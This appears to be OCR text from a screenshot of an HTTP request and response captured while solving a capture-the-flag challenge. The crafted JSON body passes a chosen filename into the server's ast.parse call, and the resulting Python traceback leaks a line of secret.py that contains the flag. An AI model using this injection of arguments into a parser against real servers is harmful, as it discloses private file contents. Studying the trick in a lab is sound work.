 1 ×
...
Send
Cancel
<
>
Target: http://python.ctf.therom
Request
Response
IN
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
Q
Re
Re
Re
1 POST /check HTTP/1.1
2 Host: python.ctf.theromanxpl0.it:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
6 Accept-Encoding: gzip, deflate
7 Referer: http://python.ctf.theromanxpl0.it:7001/
8 Content-Type: application/json
9 Content-Length: 53
10 Origin: http://python.ctf.theromanxpl0.it:7001
11 Connection: close
12 Priority: u=4
13
14 {
15 "filename":"secret.py",
16 "source":"\n\n\n\n\nb b"
}
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Mon, 24 Feb 2025 04:45:48 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 492
7
8 {"error":
"Traceback (most recent call last):\n  File \"/app/app.py\", line 14, in
eck\n    ast.parse(**request.json)\n    ~~~~~~~~~^^^^^^^^^^^^^^^^\n  File
"/usr/local/lib/python3.13/ast.py\", line 54, in parse\n    return compil
source, filename, mode, flags,\n                   _feature_version=featu
_version, optimize=optimize)\n  File \"secret.py\", line 6\n    FLAG = \"
X{4ll_y0u_h4v3_t0_d0_1s_l00k_4t_th3_s0urc3_c0d3}\"\n      ^\nSyntaxError:
nvalid syntax\n","status":false}
9